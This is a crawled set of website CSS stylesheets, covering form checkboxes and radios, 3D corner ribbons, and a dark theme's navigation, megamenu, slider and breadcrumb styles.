.radio input[type=radio]:checked + label:after{-o-transform:scale(0.63);-ms-transform:scale(0.63);-moz-transform:scale(0.63);-webkit-transform:scale(0.63);transform:scale(0.63);line-height:18px;-o-transition:-o-transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-ms-transition:-ms-transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-moz-transition:-moz-transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-webkit-transition:-webkit-transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-o-transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-ms-transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-moz-transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);-webkit-transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);transition:transform .1s 0s cubic-bezier(0.455, 0.030, 0.215, 1.330);}
.radio input[type=radio]:checked + label:before{border:1px solid #8e9095;}
.radio.radio-success input[type=radio]:checked + label:before{border:1px solid #0090D9;}
.radio.radio-primary input[type=radio]:checked + label:before{border:1px solid #0AA699;}
.radio.radio-info label input[type=radio]:checked +:before{border:1px solid #1F3853;}
.radio.radio-warning input[type=radio]:checked + label:before{border:1px solid #FDD01C;}
.radio.radio-danger input[type=radio]:checked + label:before{border:1px solid #F35958;}
.checkbox label{display:inline-block;cursor:pointer;position:relative;padding-left:25px;margin-right:15px;font-size:13px;margin-bottom:6px;color:#777a80;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
table td .checkbox label{padding-left:0px;}
table th .checkbox label{padding-left:0px;}
.star label{display:inline-block;cursor:pointer;position:relative;font-size:18px;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
.star label:before{font-family:'FontAwesome';content:"\F005";display:inline-block;margin-right:10px;position:absolute;left:0px;top:-4px;font-size:18px;color:#97a3b3;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
.star label{margin-bottom:10px;}
.star input[type=checkbox]{display:none;}
.star input[type=checkbox]:checked + label:before{color:#ffd200;}
.checkbox label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:1.5px;background-color:#fff;border:1px solid #c2c6cb;border-radius:3px;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
.checkbox label::after{display:inline-block;width:16px;height:16px;position:absolute;left:3.8px;top:0px;font-size:11px;transition:border 0.2s linear 0s,color 0.2s linear 0s;}
.checkbox input[type=checkbox]{display:none;}
.checkbox label{margin-bottom:10px;}
.checkbox label:after{border-radius:3px;}
.checkbox.checkbox-circle label:after{border-radius:99px;}
.checkbox.checkbox-circle label:before{border-radius:99px;}
.checkbox input[type=checkbox]:checked + label::after{font-family:'FontAwesome';content:"\F00C";}
.checkbox input[type=checkbox]:checked + label{color:#4d5056;}
.checkbox input[type=checkbox][disabled]+ label{opacity:0.65;}
.checkbox input[type=checkbox][disabled]+ label:before{background-color:#eceff3;}
.checkbox.check-success input[type=checkbox]:checked + label:before{background-color:#0090D9;border:1px solid #0090D9;}
.checkbox.check-success input[type=checkbox]:checked + label::after{color:#fff;}
.checkbox.check-primary input[type=checkbox]:checked + label:before{background-color:#0AA699;border:1px solid #0AA699;}
.checkbox.check-primary input[type=checkbox]:checked + label::after{color:#fff;}
.checkbox.check-info input[type=checkbox]:checked + label:before{background-color:#1F3853;border:1px solid #1F3853;}
.checkbox.check-info input[type=checkbox]:checked + label::after{color:#fff;}
.checkbox.check-warning input[type=checkbox]:checked + label:before{background-color:#FDD01C;border:1px solid #FDD01C;}
.checkbox.check-warning input[type=checkbox]:checked + label::after{color:#fff;}
.checkbox.check-danger input[type=checkbox]:checked + label:before{background-color:#F35958;border:1px solid #F35958;}
.checkbox.check-danger input[type=checkbox]:checked + label::after{color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/assets/css/vendor/ribbons/3d-corner-ribbons.css
body_size: 740
content:
.ribbon{position:absolute;top:0;right:0;}
.ribbon .text,
.ribbon .banner,
.ribbon a{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}
.ribbon a{color:#fff;text-decoration:none;}
.no-css-transforms .ribbon{font-size:1em;position:relative;width:100%;}
.ribbon .banner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);color:#fff;-webkit-font-smoothing:antialiased;display:block;float:right;position:relative;right:-14px;top:22px;width:100px;}
.ribbon-small .banner{right:-8px;top:15px;width:65px;}
.ribbon-large .banner{right:-20px;top:32px;width:150px;}
.ribbon .banner::after,
.ribbon .banner::before{content:'';display:block;height:12px;position:absolute;width:30px;}
.ribbon-small .banner::after,
.ribbon-small .banner::before{height:6px;width:20px;}
.ribbon-large .banner::after,
.ribbon-large .banner::before{height:18px;width:45px;}
.ribbon .banner::before{-webkit-transform:skewY(-45deg) translate(50%,15px);-moz-transform:skewY(-45deg) translate(50%,15px);-ms-transform:skewY(-45deg) translate(50%,15px);-o-transform:skewY(-45deg) translate(50%,15px);-webkit-transform-origin:100% center;-moz-transform-origin:100% center;-ms-transform-origin:100% center;-o-transform-origin:100% center;left:-45px;}
.ribbon-small .banner::before{top:-5px;left:-30px;}
.ribbon-large .banner::before{top:9px;left:-68px;}
.ribbon .banner::after{-webkit-transform:translate(100%,-100%) skewY(45deg) translateX(-58%);-moz-transform:translate(100%,-100%) skewY(45deg) translateX(-58%);-ms-transform:translate(100%,-100%) skewY(45deg) translateX(-58%);-o-transform:translate(100%,-100%) skewY(45deg) translateX(-58%);-webkit-transform-origin:0 center;-moz-transform-origin:0 center;-ms-transform-origin:0 center;-o-transform-origin:0 center;right:-17px;}
.ribbon-small .banner::after{top:18px;right:-12px;}
.ribbon-large .banner::after{top:45px;right:-26px;}
.no-css-transforms .ribbon .banner{position:static;width:100%;float:none;font-size:10px;}
.ribbon .text{position:relative;z-index:2;padding:6px 0;font-size:12px;font-weight:bold;min-height:18px;line-height:18px;text-shadow:1px 1px 1px rgba(0, 0, 0, 0.20);white-space:nowrap;text-overflow:ellipsis;}
.ribbon-small .text{padding:3px 0;font-size:8px;min-height:14px;line-height:14px;}
.ribbon-large .text{padding:9px 0;font-size:18px;min-height:28px;line-height:28px;}
.ribbon .text::before,
.ribbon .text::after{content:'';display:block;height:30px;position:absolute;top:0;width:100%;z-index:-1;}
.ribbon.ribbon-small .text::before,
.ribbon.ribbon-small .text::after{height:20px;}
.ribbon.ribbon-large .text::before,
.ribbon.ribbon-large .text::after{height:46px;}
.ribbon .text::before{-webkit-transform:translateX(-15%) skewX(-45deg);-moz-transform:translateX(-15%) skewX(-45deg);-ms-transform:translateX(-15%) skewX(-45deg);-o-transform:translateX(-15%) skewX(-45deg);}
.ribbon .text::after{-webkit-transform:translateX(15%) skewX(45deg);-moz-transform:translateX(15%) skewX(45deg);-ms-transform:translateX(15%) skewX(45deg);-o-transform:translateX(15%) skewX(45deg);}
.no-css-transforms .ribbon .text{height:25px;padding:3px;}
.ribbon .banner::after,
.ribbon .banner::before{background-color:#51a351;}
.ribbon .text::before,
.ribbon .text::after,
.no-css-transforms .ribbon .text{background-color:#62c462;}
.ribbon-green .banner::after,
.ribbon-green .banner::before{background-color:#51a351;}
.ribbon-green .text::before,
.ribbon-green .text::after,
.no-css-transforms .ribbon-green .text{background-color:#62c462;}
.ribbon-blue .banner::after,
.ribbon-blue .banner::before{background-color:#0044cc;}
.ribbon-blue .text::before,
.ribbon-blue .text::after,
.no-css-transforms .ribbon-blue .text{background-color:#0088cc;}
.ribbon-blue-mms .banner::after,
.ribbon-blue-mms .banner::before{background-color:#2d5b98;}
.ribbon-blue-mms .text::before,
.ribbon-blue-mms .text::after,
.no-css-transforms .ribbon-blue-mms .text{background-color:#367ab3;}
.ribbon-blue-light .banner::after,
.ribbon-blue-light .banner::before{background-color:#2f96b4;}
.ribbon-blue-light .text::before,
.ribbon-blue-light .text::after,
.no-css-transforms .ribbon-blue-light .text{background-color:#5bc0de;}
.ribbon-yellow .banner::after,
.ribbon-yellow .banner::before{background-color:#f2ba00;}
.ribbon-yellow .text::before,
.ribbon-yellow .text::after,
.no-css-transforms .ribbon-yellow .text{background-color:#ffd95e;}
.ribbon-orange .banner::after,
.ribbon-orange .banner::before{background-color:#f89406;}
.ribbon-orange .text::before,
.ribbon-orange .text::after,
.no-css-transforms .ribbon-orange .text{background-color:#fbb450;}
.ribbon-red .banner::after,
.ribbon-red .banner::before{background-color:#bd362f;}
.ribbon-red .text::before,
.ribbon-red .text::after,
.no-css-transforms .ribbon-red .text{background-color:#ee5f5b;}
.ribbon-purple .banner::after,
.ribbon-purple .banner::before{background-color:#611bbd;}
.ribbon-purple .text::before,
.ribbon-purple .text::after,
.no-css-transforms .ribbon-purple .text{background-color:#af4ce8;}
.ribbon-pink .banner::after,
.ribbon-pink .banner::before{background-color:#f000c0;}
.ribbon-pink .text::before,
.ribbon-pink .text::after,
.no-css-transforms .ribbon-pink .text{background-color:#ff5edf;}
.ribbon-black .banner::after,
.ribbon-black .banner::before{background-color:#222222;}
.ribbon-black .text::before,
.ribbon-black .text::after,
.no-css-transforms .ribbon-black .text{background-color:#444444;}

--- FILE ---
content_type: text/css
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/assets/css/ayg/ayg2.css
body_size: 14461
content:
/*****************************************/ /************* MAIN SETTINGS *************/
/*****************************************/
body {
  font-family: "Roboto", "Arial", sans-serif;
  font-size: 14px;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  color: #ffffff;
  background: #000000 url(../../img/ayg/bg.jpg?v=143) center center no-repeat;
  background-position: top; 
  background-size: 100%;
  /*background-attachment: fixed;*/
}

*:before,
*:after {
  -webkit-transform: rotateZ(360deg);
}

.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.mask #loader {
  background: url(../../img/loader.gif) center center no-repeat;
  height: 15px;
  width: 15px;
  left: 50%;
  top: 50%;
  position: absolute;
  margin: -25px 0 0 -25px;
}

h2 {
  font-size: 32px;
}

/**************************************/
/************* NAVIGATION *************/
/**************************************/
.navbar-fixed-top {
  background-color: #000000;
  border: 0;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  z-index: 99999 !important;
}
.navbar-fixed-top .navbar-header {
  width: 224px;
  position: relative;
  z-index: 99;
  margin-left: 0;
  margin-right: 0;
}
.navbar-fixed-top .navbar-header .navbar-brand {
  padding: 0;
  margin-left: 0;
  width: 210px;
  height: 63px;
  background: url(../../img/ayg/logo.png) no-repeat;
  background-size: 210px 63px;
}
.navbar-fixed-top .navbar-header .navbar-brand .subheading {
  display: block;
  font-size: 11px;
  line-height: normal;
  color: #b1b1b1;
}
.navbar-fixed-top .navbar-header .sidebar-collapse {
  display: inline-block;
  float: right;
  line-height: 43px;
}
.navbar-fixed-top .navbar-header .sidebar-collapse a {
  font-size: 18px;
  line-height: 45px;
  color: #f2f2f2;
}
.navbar-fixed-top .navbar-header .sidebar-collapse a:hover {
  color: white;
}
.navbar-fixed-top .navbar-nav {
  float: right;
}
.navbar-fixed-top .navbar-nav > li:not(.search) > a {
  padding: 30px 25px 22px;
  -webkit-transition: background-color 0.2s linear, color 0.2s linear;
  -moz-transition: background-color 0.2s linear, color 0.2s linear;
  transition: background-color 0.2s linear, color 0.2s linear;
  color: #747474;
}
.navbar-fixed-top .navbar-nav > li:not(.search) > a:hover {
  color: white;
  background: #1476d1; /* Old browsers */
  background: -moz-linear-gradient(left,  #1476d1 1%, #1eada9 100%, #1eada9 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right top, color-stop(1%,#1476d1), color-stop(100%,#1eada9), color-stop(100%,#1eada9)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(left,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(left,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(left,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* IE10+ */
  background: linear-gradient(to right,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1476d1', endColorstr='#1eada9',GradientType=1 ); /* IE6-9 */
  border-bottom: 4px solid white;
  -webkit-box-shadow: 0 4px 0 #1d98c2;
  box-shadow: 0 4px 0 #1d98c2;
}
.navbar-fixed-top .navbar-nav > li:not(.search).active > a {
  color: white;
  background: #1476d1; /* Old browsers */
  background: -moz-linear-gradient(left,  #1476d1 1%, #1eada9 100%, #1eada9 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right top, color-stop(1%,#1476d1), color-stop(100%,#1eada9), color-stop(100%,#1eada9)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(left,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(left,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(left,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* IE10+ */
  background: linear-gradient(to right,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1476d1', endColorstr='#1eada9',GradientType=1 ); /* IE6-9 */
  border-bottom: 4px solid white;
  -webkit-box-shadow: 0 4px 0 #1d98c2;
  box-shadow: 0 4px 0 #1d98c2;
}
.navbar-fixed-top .navbar-nav > li:not(.search).dropdown > a:focus {
  background: transparent;
}
.navbar-fixed-top .navbar-nav > li:not(.search).dropdown.active .dropdown-menu {
  margin-top: 0px !important;
}
.navbar-fixed-top .navbar-nav > li:not(.search).dropdown .dropdown-menu {
  border: 0;
  border-top: 4px solid #1d98c2;
  margin-top: 4px !important;
  padding: 0;
}
.navbar-fixed-top .navbar-nav > li:not(.search).dropdown .dropdown-menu > li > a {
  color: #747474;
  font-size: 12px;
  padding: 8px 10px;
}
.navbar-fixed-top .navbar-nav > li:not(.search).dropdown .dropdown-menu > li > a:hover {
  color: white;
  background-color: #535353;
}
.navbar-fixed-top .navbar-nav > li:not(.search).dropdown .dropdown-menu > li:last-child > a {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.navbar-fixed-top .navbar-nav > li:not(.search).dropdown .dropdown-menu > li.active > a {
  color: white;
  background-color: #464646;
}
.navbar-fixed-top .navbar-nav > li:not(.search).dropdown.open > a {
  color: white;
  background-color: #535353;
  border-bottom: 4px solid white;
  -webkit-box-shadow: 0 4px 0 #5597d0;
  box-shadow: 0 4px 0 #5597d0;
}
.navbar-fixed-top .navbar-nav > li:not(.search).dropdown.open .dropdown-menu {
  margin-top: 0 !important;
}
.navbar-fixed-top .navbar-nav > li.search {
  position: relative;
  margin-left: 20px;
  width: 30px;
}
.navbar-fixed-top .navbar-nav > li.search input {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #d7d7d7;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
  border: 1px solid;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  width: 30px;
  height: 30px;
  margin-top: 23px;
  line-height: 24px;
}
.navbar-fixed-top .navbar-nav > li.search input::-webkit-input-placeholder {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  color: #d7d7d7;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-left: 7px;
  line-height: 24px;
}
.navbar-fixed-top .navbar-nav > li.search input:-moz-placeholder {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  color: #d7d7d7;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-left: 7px;
  line-height: 24px;
}
.navbar-fixed-top .navbar-nav > li.search input::-moz-placeholder {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  color: #d7d7d7;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-left: 7px;
  line-height: 24px;
}
.navbar-fixed-top .navbar-nav > li.search input:-ms-input-placeholder {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  color: #d7d7d7;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-left: 7px;
  line-height: 24px;
}
.navbar-fixed-top .navbar-nav > li.search input:hover {
  border-color: #b1b1b1;
}
.navbar-fixed-top .navbar-nav > li.search input:hover::-webkit-input-placeholder {
  color: #b1b1b1;
}
.navbar-fixed-top .navbar-nav > li.search input:hover:-moz-placeholder {
  color: #b1b1b1;
}
.navbar-fixed-top .navbar-nav > li.search input:hover::-moz-placeholder {
  color: #b1b1b1;
}
.navbar-fixed-top .navbar-nav > li.search input:hover:-ms-input-placeholder {
  color: #b1b1b1;
}
.navbar-fixed-top .navbar-nav > li.search input:focus {
  width: 180px;
  outline: 0;
  border-color: #b1b1b1;
  color: #717171;
  padding: 0 15px;
}
.navbar-fixed-top .navbar-nav > li.search input:focus::-webkit-input-placeholder {
  color: #b1b1b1;
  padding-left: 0;
}
.navbar-fixed-top .navbar-nav > li.search input:focus:-moz-placeholder {
  color: #b1b1b1;
  padding-left: 0;
}
.navbar-fixed-top .navbar-nav > li.search input:focus::-moz-placeholder {
  color: #b1b1b1;
  padding-left: 0;
}
.navbar-fixed-top .navbar-nav > li.search input:focus:-ms-input-placeholder {
  color: #b1b1b1;
  padding-left: 0;
}
.navbar-fixed-top .navbar-nav > li.search > a {
  padding: 10px;
  margin-top: 13px;
}
.navbar-fixed-top .navbar-nav > li.search > a > i {
  position: absolute;
  right: 0;
  color: #d7d7d7;
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  transition: all 0.15s linear;
}
.navbar-fixed-top .navbar-nav > li.search > a:hover, .navbar-fixed-top .navbar-nav > li.search > a:focus {
  background-color: transparent;
}
.navbar-fixed-top .navbar-nav > li.search > a:hover > i, .navbar-fixed-top .navbar-nav > li.search > a:focus > i {
  color: #b1b1b1;
}

@media only screen and (max-width: 992px) {
  .navbar-fixed-top .navbar-nav > li:not(.search) > a {
    padding-left: 15px !important;
    padding-right: 15px !important;
    font-size: 11px;
  }
  .navbar-fixed-top .navbar-nav > li:not(.search).dropdown .dropdown-menu > li > a {
    font-size: 11px;
  }
}
@media only screen and (max-width: 768px) {
  .navbar-fixed-top {
    line-height: normal !important;
    height: auto !important;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3) !important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3) !important;
  }
  .navbar-fixed-top .navbar-header {
    width: 100%;
  }
  .navbar-fixed-top .navbar-header .navbar-brand {
    margin-top: 5px;
    background-size: 115px 40px;
    height: 40px !important;
  }
  .navbar-fixed-top .navbar-header .navbar-brand .subheading {
    font-size: 9px !important;
    line-height: 8px !important;
  }
  .navbar-fixed-top .navbar-header .navbar-toggle {
    height: 40px;
    line-height: 36px;
    margin: 0;
  }
  .navbar-fixed-top .navbar-header .navbar-toggle > a {
    color: #ffa800;
  }
  .navbar-fixed-top .navbar-header .navbar-toggle > a:hover, .navbar-fixed-top .navbar-header .navbar-toggle > a:focus {
    color: #e09400;
  }
  .navbar-fixed-top .navbar-header .navbar-toggle > a i {
    font-size: 21px;
  }
  .navbar-fixed-top .navbar-collapse {
    max-height: 380px;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav {
    float: none;
    margin: 0 -15px;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li:not(.search) > a {
    padding: 15px 25px;
    -webkit-transition: background-color 0.2s linear, color 0.2s linear;
    -moz-transition: background-color 0.2s linear, color 0.2s linear;
    transition: background-color 0.2s linear, color 0.2s linear;
    color: #717171;
    font-size: 12px;
    border-left: 4px solid transparent;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li:not(.search) > a:hover {
    color: white;
    background-color: #edf0f5;
    border-bottom: 0;
    border-left: 4px solid #5597d0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li:not(.search).active > a {
    color: white;
    background-color: #464646;
    border-bottom: 0;
    border-left: 4px solid #418bca;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li:not(.search).dropdown .dropdown-menu {
    border-left: 4px solid #418bca;
    border-top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li:not(.search).dropdown .dropdown-menu > li:last-child > a {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li:not(.search).dropdown.open .dropdown-menu {
    display: block !important;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li:not(.search).dropdown.open > a {
    color: white;
    background-color: #535353;
    border-bottom: 0;
    border-left: 4px solid #5597d0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li.search {
    margin: 0;
    width: 100%;
    padding: 10px 15px 20px;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li.search input {
    position: static;
    width: 100%;
    margin: 0;
    padding: 0 15px;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li.search input::-webkit-input-placeholder {
    padding: 0;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li.search input:-moz-placeholder {
    padding: 0;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li.search input::-moz-placeholder {
    padding: 0;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li.search input:-ms-input-placeholder {
    padding: 0;
  }
  .navbar-fixed-top .navbar-collapse .navbar-nav > li.search input:focus {
    width: 100%;
  }
  .navbar-fixed-top .navbar-collapse .login {
    float: right;
    margin-right: 15px;
    margin-bottom: 20px;
  }
}
/************************************/
/************* MEGAMENU *************/
/************************************/
.megamenu-content {
  padding: 20px 30px;
  min-width: 600px;
}
.megamenu-content .megamenu-col {
  padding: 0;
}
.megamenu-content h4 {
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 8px;
  padding: 10px 10px 5px;
  border-bottom: 1px solid #eee;
}
.megamenu-content ul {
  padding: 0;
  margin: 0 0 10px;
  list-style: none;
}
.megamenu-content ul li {
  padding: 0;
}
.megamenu-content ul li > a {
  display: block;
  line-height: 34px;
  color: #a4a4a4;
  font-size: 12px;
  padding: 0 15px;
}
.megamenu-content ul li > a:hover {
  color: white;
  background-color: #464646;
  text-decoration: none;
}

/**********************************/
/************* SLIDER *************/
/**********************************/
.slider,
.breadcrumbs {
  padding-top: 0px;
  position: relative;
}
.slider.bg-1,
.breadcrumbs.bg-1 {
  background-image: url(../img/noise.png), url(../img/backgrounds/1.jpg);
  background-repeat: repeat, no-repeat;
  background-position: left top;
  background-size: auto, cover;
}
.slider.bg-2,
.breadcrumbs.bg-2 {
  background-image: url(../img/noise.png), url(../img/backgrounds/2.jpg);
  background-repeat: repeat, no-repeat;
  background-position: left top;
  background-size: auto, cover;
}
.slider.bg-3,
.breadcrumbs.bg-3 {
  background-image: url(../img/noise.png), url(../img/backgrounds/3.jpg);
  background-repeat: repeat, no-repeat;
  background-position: left top;
  background-size: auto, cover;
}
.slider.bg-4,
.breadcrumbs.bg-4 {
  background-image: url(../img/noise.png), url(../img/backgrounds/4.jpg);
  background-repeat: repeat, no-repeat;
  background-position: left top;
  background-size: auto, cover;
}
.slider.bg-5,
.breadcrumbs.bg-5 {
  background-image: url(../img/noise.png), url(../img/backgrounds/5.jpg);
  background-repeat: repeat, no-repeat;
  background-position: left top;
  background-size: auto, cover;
}
.slider.bg-6,
.breadcrumbs.bg-6 {
  background-image: url(../img/noise.png), url(../img/backgrounds/6.jpg);
  background-repeat: repeat, no-repeat;
  background-position: left top;
  background-size: auto, cover;
}

.slider .navigation {
  position: absolute;
  width: 100%;
  top: 50%;
  z-index: 99;
}
.slider .navigation .btn {
  background-color: rgba(0, 0, 0, 0.2);
  padding: 25px 8px;
  position: absolute;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.slider .navigation .btn i {
  font-size: 26px;
  color: rgba(255, 255, 255, 0.5);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
  position: relative;
  top: 2px;
}
.slider .navigation .btn:focus {
  outline: 0;
}
.slider .navigation .btn:hover {
  background-color: rgba(0, 0, 0, 0.3);
}
.slider .navigation .btn:hover i {
  color: rgba(255, 255, 255, 0.7);
}
.slider .navigation .btn.next {
  right: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.slider .navigation .btn.prev {
  left: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.slider #progressBar {
  position: absolute;
  bottom: 0;
  width: 100%;
  background: rgba(255, 255, 255, 0.2);
  z-index: 1000;
}
.slider #progressBar #bar {
  width: 0%;
  max-width: 100%;
  height: 5px;
  background: #e5bd38;
}
.slider .owl-carousel {
  height: 480px;
}
.slider .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}
.slider .owl-carousel .owl-controls .owl-pagination .owl-page span {
  margin: 5px 2px 7px;
  background-color: white;
  width: 8px;
  height: 8px;
}
.slider .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  width: 12px;
  height: 12px;
  margin: 5px 2px;
}
.slider .owl-carousel .item {
  padding: 0px 0;
  color: white;
}
.slider .owl-carousel .item .caption {
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: opacity 1s linear;
  -moz-transition: opacity 1s linear;
  transition: opacity 1s linear;
}
.slider .owl-carousel .item .caption.animated {
  filter: alpha(opacity=100);
  opacity: 1;
}
.slider .owl-carousel .item img {
  max-width: 100%;
}
.slider .owl-carousel .item h1, .slider .owl-carousel .item h2, .slider .owl-carousel .item h3, .slider .owl-carousel .item h4, .slider .owl-carousel .item h5, .slider .owl-carousel .item h6 {
  font-weight: 700;
}
.slider .owl-carousel .item h1 {
  font-size: 60px;
  margin-bottom: 20px;
}
.slider .owl-carousel .item h2 {
  font-size: 36px;
  margin-bottom: 20px;
}
.slider .owl-carousel .item h3 {
  font-size: 28px;
  margin-bottom: 20px;
}
.slider .owl-carousel .item h4 {
  font-size: 22px;
}
.slider .owl-carousel .item h5 {
  font-size: 18px;
}
.slider .owl-carousel .item h6 {
  font-size: 16px;
}
.slider .owl-carousel .item p.lead {
  font-size: 22px;
  margin-bottom: 20px;
}
.slider .owl-carousel .item .btn {
  margin: 20px 0;
  -webkit-transition: all 0.15s linear !important;
  -moz-transition: all 0.15s linear !important;
  transition: all 0.15s linear !important;
}

@media only screen and (max-width: 992px) {
  .slider .owl-carousel {
    height: auto;
  }
  .slider .owl-carousel .item {
    padding: 0;
  }
  .slider .owl-carousel .item h1 {
    font-size: 40px;
    margin-bottom: 10px;
  }
  .slider .owl-carousel .item h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .slider .owl-carousel .item h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .slider .owl-carousel .item h4 {
    font-size: 18px;
  }
  .slider .owl-carousel .item h5 {
    font-size: 14px;
  }
  .slider .owl-carousel .item h6 {
    font-size: 12px;
  }
  .slider .owl-carousel .item p.lead {
    font-size: 16px;
    margin-bottom: 10px;
  }
  .slider .owl-carousel .item .btn.btn-lg {
    font-weight: 400;
    font-size: 14px;
    padding: 5px 20px;
  }
  .slider .owl-carousel .item .btn.btn-bordered {
    border-width: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .slider .owl-carousel .container {
    padding-left: 45px;
    padding-right: 45px;
  }
  .slider .owl-carousel .item {
    padding: 30px 0;
  }
  .slider .owl-carousel .item h1 {
    font-size: 28px;
    margin-bottom: 10px;
  }
  .slider .owl-carousel .item h2 {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .slider .owl-carousel .item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .slider .owl-carousel .item h4 {
    font-size: 16px;
  }
  .slider .owl-carousel .item h5 {
    font-size: 12px;
  }
  .slider .owl-carousel .item h6 {
    font-size: 10px;
  }
  .slider .owl-carousel .item p.lead {
    font-size: 12px;
    margin-bottom: 10px;
  }
  .slider .owl-carousel .item .btn.btn-lg {
    font-weight: 400;
    font-size: 12px;
    padding: 5px 20px;
  }
  .slider .owl-carousel .item .btn.btn-bordered {
    border-width: 1px;
  }
}
@media only screen and (max-width: 560px) {
  .slider .owl-carousel .item .row div[class*="col"] {
    float: none;
    width: 100%;
    text-align: center;
  }
}
/***************************************/
/************* BREADCRUMBS *************/
/***************************************/
.breadcrumbs {
  padding: 30px 0;
  color: white;
}

.breadcrumbs > .container {
  height: 20px;
}

@media only screen and (max-width: 768px) {
  .breadcrumbs {
    padding: 29px 0;
    color: white;
  }
}

.breadcrumbs h2 {
  margin: 0;
}
